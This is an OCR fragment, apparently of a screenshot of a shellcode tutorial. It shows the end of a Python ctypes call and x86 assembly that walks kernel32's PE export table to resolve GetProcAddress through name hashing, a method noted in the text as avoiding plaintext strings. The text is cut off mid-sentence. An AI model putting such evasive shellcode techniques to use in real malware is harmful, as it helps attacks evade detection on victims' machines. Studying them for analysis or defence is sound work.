
    ctypes.c_int(0), ctypes.c_int(0),

    ctypes.pointer(ctypes.c_int(0)))

Resolving GetProcAddress
After finding kernel32 base in EBX:
Copy
find_function:

  ; Walk PE export directory

  mov  eax, [ebx+0x3c]      ; PE signature offset

  mov  edi, [ebx+eax+0x78]  ; Export table RVA

  add  edi, ebx             ; Export table VA

  mov  ecx, [edi+0x18]      ; NumberOfNames

  mov  eax, [edi+0x20]      ; AddressOfNames RVA

  add  eax, ebx             ; AddressOfNames VA

; Hash function to find GetProcAddress without hardcodi
find_function_loop:

  jecxz find_function_finished   ; if ECX==0 not found

  dec   ecx

  mov   esi, [eax+ecx*4]

  add   esi, ebx            ; function name VA

Use a hash of the function name to avoid plaintext strings in